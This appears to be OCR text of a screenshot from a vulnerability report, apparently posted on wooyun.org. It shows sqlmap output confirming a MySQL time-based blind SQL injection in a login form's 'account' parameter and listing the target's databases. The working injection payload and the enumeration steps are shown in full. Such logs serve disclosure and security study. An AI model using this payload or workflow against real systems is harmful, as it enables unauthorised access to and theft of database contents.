 选定 管理员: Windows 命令处理程序 - python  C:\Users\Administrator\Desktop\tools\SqlMap免Python环...
[01:59:42] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿
色版\sqlmapproject-sqlmap-0.9-4125-g17bfda1\sqlmapproject-sqlmap-17bfda1\2.txt'
[01:59:42] [WARNING] provided value for parameter 'account' is empty. Please, always use only valid par
ameter values so sqlmap could be able to run properly
[01:59:42] [INFO] resuming back-end DBMS 'mysql'
[01:59:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: account=' AND (SELECT * FROM (SELECT(SLEEP(5)))UJUX) AND 'veNk'='veNk&password=1&__hash__=
7ea392413e34f468cfb96f01fc7d279e_38f1fcbf4458e83aa830e0ae0918c3c2
---
[01:59:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[01:59:42] [INFO] fetching database names
[01:59:42] [INFO] fetching number of databases
[01:59:42] [WARNING] time-based comparison requires larger statistical model, please wait..............
................
[01:59:45] [WARNING] it is very important not to stress the network adapter during usage of time-based
payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[02:00:36] [INFO] adjusting time delay to 1 second due to good response times
3
[02:00:37] [INFO] retrieved: information_schema
[02:02:03] [INFO] retrieved: doc
[02:02:18] [INFO] retrieved: test
available databases [3]:
[*] doc
[*] information_schema
[*] test
www.wooyun.org
[02:02:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\doc.cu